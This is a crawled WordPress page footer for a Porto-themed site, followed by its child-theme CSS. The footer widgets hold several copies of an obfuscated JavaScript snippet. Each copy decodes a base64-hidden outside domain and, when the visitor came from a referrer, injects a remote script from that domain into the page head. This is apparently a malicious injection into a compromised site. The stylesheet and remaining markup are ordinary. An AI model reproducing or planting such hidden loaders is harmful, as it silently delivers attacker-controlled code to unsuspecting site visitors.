    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
							</div>
						
						<div id="footer" class="footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright"></span>		</div>
		
		
					<div class="footer-right"><aside id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
			</div>
</div>
</div>
										
				
			</div>
					
		
	</div><!-- end wrapper -->
	
<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css'  href='//fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=5.8.2' media='all' />
<script src='http://shontelgreene.biz/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"http:\/\/shontelgreene.biz\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src='http://shontelgreene.biz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script id='porto-live-search-js-extra'>
var porto_live_search = {"nonce":"397cc248c6"};
</script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/inc/lib/live-search/live-search.js?ver=6.2.1' id='porto-live-search-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script src='http://shontelgreene.biz/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0' id='wpb_composer_front_js-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1' id='bootstrap-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/jquery.cookie.min.js?ver=1.4.1' id='jquery-cookie-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4' id='owl.carousel-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script async="async" src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0' id='jquery-magnific-popup-js'></script>
<script id='porto-theme-js-extra'>
var js_porto_vars = {"rtl":"","theme_url":"http:\/\/shontelgreene.biz\/wp-content\/themes\/porto-child","ajax_url":"http:\/\/shontelgreene.biz\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/shontelgreene.biz\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"1d9c0d450a","use_skeleton_screen":[],"user_edit_pages":""};
</script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/theme.js?ver=6.2.1' id='porto-theme-js'></script>
<script async="async" src='http://shontelgreene.biz/wp-content/themes/porto/js/theme-async.js?ver=6.2.1' id='porto-theme-async-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>
<!-- Page supported by LiteSpeed Cache 4.4.3 on 2026-01-18 23:35:32 -->

--- FILE ---
content_type: text/css
request_url: http://shontelgreene.biz/wp-content/themes/porto-child/style.css?ver=5.8.2
body_size: 3641
content:
/*
Theme Name: Porto Child
Theme URI: https://www.portotheme.com/wordpress/porto
Author: P-THEMES
Author URI: https://www.portotheme.com/
Description: Porto Responsive WordPress + eCommerce Theme.
Version: 1.1
Template: porto
License: Commercial
License URI: http://themeforest.net/licenses/regular_extended
Tags: woocommerce, corporate, ecommerce, responsive, blue, black, green, white, light, dark, red, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
*/

/*************** ADD YOUR CUSTOM CSS HERE  ***************/
.upper{text-transform:uppercase !important;}
.sbtn a {
    font-size: 14px !important;
    line-height: 21px !important;
    padding-left: 2.5rem !important;
    padding-right: 2.5rem !important;
}
.full-img, .full-img *{width:100%;}
.right-pad .vc_column-inner{padding-right:100px !important;padding-left: 20px !important;text-align: justify !important;}
.left-pad .vc_column-inner{padding-left:100px !important;padding-right: 20px !important;text-align: justify !important;}
.mw420{max-width: 420px;}
.mw540{max-width: 540px;}
.right-pull{margin-right:calc(50% - 50vw);}
.left-pull{margin-left:calc(50% - 50vw);}
.no-breadcrumbs .main-content, .fixed-header #header .header-main .header-left, .fixed-header #header .header-main .header-right, .fixed-header #header .header-main .header-center{padding-top:0;padding-bottom:0;}
#header .header-right-bottom {
    margin: 0 !important;
}
.vc_row.full {
    padding-left: 10vw !important;
    padding-right: 10vw !important;
}
.vc_row.full.right-full{padding-right: 0 !important;}
.vc_row.full.left-full{padding-left: 0 !important;}
#main{background-color:#1b1728 !important;}
.main-image {
    top: 100px;
    position: relative;
    z-index: 9999;
}
.top-hero{font-family: Playfair Display;
font-size: 50px;
line-height: 59px;
text-align: center;
letter-spacing: 0.22em;
text-transform: uppercase;

color: #FFFFFF; !important}
.s-sec-title{
font-family: Playfair Display;
font-size: 42px;
line-height: 42px;
color: #E3C48A  !important;
padding:15px 0;
}
.hero{font-family: Playfair Display;
font-size: 72px;
line-height: 84px;
text-align: center;
letter-spacing: 0.17em !important;
text-transform: uppercase;
color: #E3C48A !important;
text-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25), 0px 4px 4px rgba(0, 0, 0, 0.25), 0px 4px 4px rgba(0, 0, 0, 0.25);}

#header .main-menu > li.menu-item a{font-family: Poppins;
font-style: normal;
font-weight: normal;
font-size: 17px;
line-height: 25px;
letter-spacing: 0.115em;
text-transform: uppercase;
color: #fff;
padding: 40px 20px;}
#header .main-menu > li.menu-item.active > a, #header .main-menu > li.menu-item.active:hover > a, #header .main-menu > li.menu-item:hover > a {
    background-color: transparent;
    color: #E1C081;
}

.sec-title{font-family: Playfair Display;
font-size: 55px;
line-height: 75px;
text-transform: uppercase;
color: #E3C48A;
letter-spacing: normal !important;
}
h5{
font-family: 'Barlow', sans-serif !important;
font-style: normal;
font-weight: bold;
font-size: 25px;
line-height: 38px;
text-transform: uppercase;
color: #FFFFFF;}
strong{font-family: Poppins;
font-style: normal;
font-weight: normal;
font-size: 25px;
line-height: 38px;
color: #FFFFFF;}
p{
font-family: 'Barlow', sans-serif;
font-style: normal;
font-weight: 300;
font-size: 18px;
line-height: 25px;
color: #FFFFFF;
opacity: 0.7;
}
.upper{text-transform: uppercase !important;}
.vc_btn3 {
    background-color: #E3C48A !important;
    border: none !important;
    border-radius: 0 !important;
    text-transform: uppercase !important;
    font-family: Poppins !important;
    font-style: normal !important;
    font-weight: normal !important;
    font-size: 14px !important;
    line-height: 21px !important;
    letter-spacing: 0.1em !important;
    color: #100D19 !important;
    padding-left: 1.5rem !important;
    padding-right: 1.5rem !important;
}
ul.before {
    list-style: none;
    padding: 0;
    margin: 0;
}
ul.before li{font-family: Playfair Display;font-size: 18px;letter-spacing: 0.17em;text-transform: uppercase;color: #fff;position:relative;display: inline-block;width: 35%;}
ul.before li:first-child{color: #4CC8EE;margin-left: 50px;}
ul.before li:first-child:before {
    color: #4CC8EE;
    position: absolute;
    content: "";
    width: 30px;
    height: 2px;
    background-color: #4CC8EE;
    top: 50%;
    left: -50px;
}
.half-row {
    background-position: right center !important;
    background-size: contain;
}
.half-row .vc_column_container.col-md-6.vc_custom_1636230623031 {
    background-position: right center !important;
    background-size: cover;
}
h2{margin-bottom:10px;}
input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"], input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="time"], input[type="week"], textarea, .form-control, select, .porto-wpforms-inline .wpforms-field-large {
    background-color: #171226;
    width: 100%;
    margin-bottom: 15px;
}
[type="submit"] {
    background-color: #E3C48A !important;
    width: 100%;
    border: none !important;
    text-transform: uppercase !important;
    font-size: 16px;
    line-height: 21px;
    letter-spacing: 0.1em;
    color: #1C1828 !important;
}


.foorer_sec{padding:30px 100px}
.foorer_sec .footer_logo{}
.foorer_sec .footer_logo img{}
.foorer_sec .footer_memu{
    padding: 0;
}
.foorer_sec h2{
    text-transform: uppercase;
    color: #d2ab67;
    font-size: 20px;
}
.foorer_sec .footer_memu li{list-style: none;margin: 10px 0;}
.foorer_sec .footer_memu li a{
    color: #fff;
    font-size: 15px;
}
.foorer_sec .footer_memu li a i{
    color: #d2ab67;
    margin-right: 14px;
}
.foorer_sec h1{
    font-weight: 500;
    color: #fff;
    text-transform: uppercase;
    letter-spacing: 3px;
}
.foorer_sec p.copyRight{border-top: 1px solid #b4b3b9;text-align: center;padding-top: 15px;color: #e3c48a;    font-size: 18px;}

.process_sec{
    padding: 60px 0;
}
.process_sec .txt_wrap{
    text-align: center;
    position: relative;
}
.process_sec .txt_wrap:before{}
.process_sec .txt_wrap.top{
    margin-bottom: 100px;
}
.process_sec .txt_wrap h4{
    color: #d2ab67;
    font-size: 30px;
     position: static;
}
.process_sec .txt_wrap h4:before{content:'';position: absolute;width: 2px;height: 80px;background: #d2ab67;top: -80px;left: 50%;}
.process_sec .txt_wrap.top h4:before{content:'';position: absolute;width: 2px;height: 80px;background: #d2ab67;bottom: -200px;left: 50%;bottom: -90px;top:auto;}
.process_sec .txt_wrap p{
    font-size: 16px;
}
img.linesImg {    position: relative;    /* top: -90px; */    width: 100%;    left: 0;    padding-left: 4vw;    padding-right: 5vw;}

.process_sec .txt_wrap.bottom { margin-top: 100px;}

.pull > div:first-child {    margin-left: -6%;    margin-right: 2%;}

.pull > div:last-child {    margin-right: -4%;	}

.process_sec .txt_wrap.bottom {    margin-top: 100px;}



.single-post article{padding:40px 0;}
.post-content h2.entry-title {color: #d2ab67;}
.grid-box{margin:60px 0 0;}
article.post .post-meta, article.post .post-image .post-date{display:none;}
h4.entry-title a {    color: #d2ab67;}
.post.post-grid .btn-readmore {    background: transparent;    color: #fff;    font-size: 16px !important;    border: 0;}

.para p {/*max-width: 70%;*/}
.post-content p {    height: 50px;    overflow: hidden;}

.pagination span.page-numbers.current {
    background: #d2ab67;
    border-color: #d2ab67;
}

.pagination  a.page-numbers {
    color: #fff;
}

.heading_h5{}
.heading_h5 h5.vc_custom_heading.align-left{font-weight:400;font-family: 'Poppins' !important;text-transform: unset; letter-spacing:normal !important;}
.vc_custom_1636364417092, .vc_custom_1636190941317{background-position: right center !important;}

.form_wrap{
    position: relative;
}
.form_wrap input[type="email"]{
    height: 60px;
    background: #fff;
    padding-left: 15px;
    font-size: 16px;
    color: #000;
}
.form_wrap .submit_btn{
    position: absolute;
    width: 30%;
    top: 5px;
    right: 10px;
    height: 50px;
}


.book_img {background: linear-gradient(90deg, #4b4755 40%,  rgb(75 71 85) 60%, rgb(108 103 116) 10%, rgb(75 71 85) 80%);}
.contact-us-sec p {font-size: 20px;line-height: 1.5;}
.contact-us-sec .porto-info-list {margin-top: !important;}
.contact-us-sec .porto-info-list li {margin-bottom: 20px;}

.full.book_img.show_mobile{display:none;}
h5.vc_custom_heading.bold_sec.align-left{font-weight:700}
#text-2{margin-bottom:0px}
.vc_custom_1636543273086 .wpb_text_column.wpb_content_element{margin-bottom:0px}
#text-3, #text-4 p{padding:5px 0;}


/********** Responsive **********/
@media only screen and (max-width: 1440px) {
	 .fixed-header #header.sticky-header, #header.sticky-header .header-main .container{background:#000}
	#header .logo, #header.sticky-header .logo {max-width: 300px;}
	#header .main-menu > li.menu-item a{    padding: 40px 10px;font-size: 15px;}
	#header .logo, .side-header-narrow-bar-logo{max-width: 300px;}
	.process_sec .txt_wrap.top h4:before{bottom: -70px;height:60px;}
	.vc_custom_1636463603247{margin-bottom: 0 !important;background-position: right !important;overflow: unset !important;}
	.main-image{top:200px}
	.vc_custom_1636541449323{padding-top: 50px !important;padding-bottom: 50px !important;background-position: 0 !importan;}
	.vc_custom_1636541449323 .sec-title{font-size: 40px;line-height: 50px;}
	.full.aunty_img {padding: 50px 0;}
	.full.aunty_img h2.vc_custom_heading.upper.align-left{font-size: 30px !important;}
	.vc_custom_1636541986930{padding-left:3% !important;}
	.vc_custom_1636541986930 ul.before li{width: 44%;}
	.vc_row.full.right-full{padding-bottom:40px;}
	.vc_custom_1636543273086{background-size: cover;background-position:-40px 0 !important;}
	.foorer_sec {padding-bottom:10px;}
	.foorer_sec h1{font-size:28px;margin-bottom:5px;}
	.foorer_sec p.copyRight{font-size: 16px;}
	.foorer_sec .footer_memu li a{font-size: 13px;}
	.form_wrap input[type="email"]{height: 55px;}
	.form_wrap .submit_btn{top: 2px;height: 50px;}
	
}

@media only screen and (max-width: 1024px) {
	.vc_custom_1639543419151{margin-bottom:35px !important;}
	.right-pad .vc_column-inner{padding-right:15px !important;padding-left:15px !important;}
	.left-pad .vc_column-inner{padding-left:15px !important;padding-right:15px !important;}
	 .fixed-header #header.sticky-header, #header.sticky-header .header-main .container{background:#000}
	#header .logo, #header.sticky-header .logo {max-width: 300px;}
	#header .main-menu > li.menu-item a{    padding: 40px 10px;font-size: 15px;}
	#header .logo, .side-header-narrow-bar-logo{max-width: 300px;}
	.sec-title{font-size: 35px;line-height: 40px;}	
	ul.before li{width:100%;}
	.para p{max-width:100%;}
	.foorer_sec h1{text-align:center}
	.process_sec .txt_wrap.top {margin-bottom: 0;}
	/*.vc_custom_1636364417092, .vc_custom_1636190941317, .process_sec .txt_wrap h4:before{display:none;} */
	.form_wrap .submit_btn{width:100%;position:unset}
	.vc_custom_1636225864787{background-position:right -130px !important;background-size:cover;}
	img.linesImg{display:none;}
	
	
	
}
@media only screen and (max-width: 767px) {
	.vc_custom_1639121321618{padding-top:40px !important;}
	.vc_row.full.right-full {padding-right: 30px !important;padding-left: 30px !important;}
	.main-image{top:120px !important;}
	.page-content, .banner-container {padding-top: 40px;}
	.home .page-content {padding-top: 0;}
	.process_sec{padding-bottom:0;}
	.header-left {padding: 20px 20px 20px 0 !important;}
	.foorer_sec{padding-top:40px !important;}
	.vc_custom_1639121321618 {background-color: #1e1a2a;}
	.txt_wrap {margin-bottom: 50px !important;}
	.process_sec .txt_wrap.top h4:before, .process_sec .txt_wrap h4:before{height: 30px;bottom: -45px;top:auto;}
	.process_sec .txt_wrap.last h4:before{display:none;}
	.mm-50{margin-bottom:-50px;}
	.foorer_sec {padding: 0;}
	.fixed-header #header, .fixed-header #header.sticky-header, #header.sticky-header .header-main .container{background:#000}
	#header .logo, #header.sticky-header .logo {max-width: 100%;}
	#header .mobile-toggle, #nav-panel .accordion-menu li.menu-item.active > a{background-color: #c6a161;margin-top: -10px;}
	#nav-panel .accordion-menu > li.menu-item > a, #nav-panel .accordion-menu > li.menu-item > .arrow{color:#000}
	.hero{font-size: 35px;line-height: 40px;letter-spacing: 0.12em;}
	/*.vc_custom_1636364417092, .vc_custom_1636190941317, .process_sec .txt_wrap h4:before{display:none;} */
	.sec-title{font-size: 30px;line-height: 40px;}	
	h2{font-size: 30px !important;line-height: 40px;}
	h5{font-size: 20px;line-height: 30px;}
	ul.before li{width:100%;}
	.vc_custom_1636230680552{background-size: cover;}
	.foorer_sec h1{text-align:center}
	.process_sec .txt_wrap.top, .process_sec .txt_wrap.bottom {margin: 0;}
	.para p{max-width:100%;}
	.form_wrap .submit_btn{width:100%;position:unset}
	.offset-2{margin-left:0px;}
	img.linesImg{display:none;}
	.pull > div:first-child{margin: 0;}
	.full.book_img.show_mobile {display: block;background-position: -760px !important;background-image: url(http://dandd.testingdomainurls.com/wp-content/uploads/2021/11/0013-1-1.png?id=334) !important;}
	.full.book_img{background:#52505b;background-image:none !important;}
	#height_blank{height:30px !important}
	.vc_custom_1636543273086{padding-top:50px !important;padding-bottom:50px !important;}
	.aunty_img img{margin-left:20px;}
	.vc_custom_1636541986930 {padding-left: 0% !important;}
	
.half-row {background-size: cover;}
.half-row .vc_custom_1636543273086 {background: #00000099 !important;}
	
}



